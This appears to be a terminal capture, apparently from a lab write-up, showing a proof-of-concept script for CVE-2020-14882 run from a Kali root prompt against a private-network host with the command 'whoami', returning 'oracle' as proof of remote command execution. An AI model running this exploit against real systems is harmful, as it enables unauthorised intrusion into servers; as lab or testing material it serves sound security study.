 ┌──(root㉿ kali)-[~]
└─# python3 poc.py -u http://10.0.0.128:52634 -c "whoami"
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao
[+] Command success result:
oracle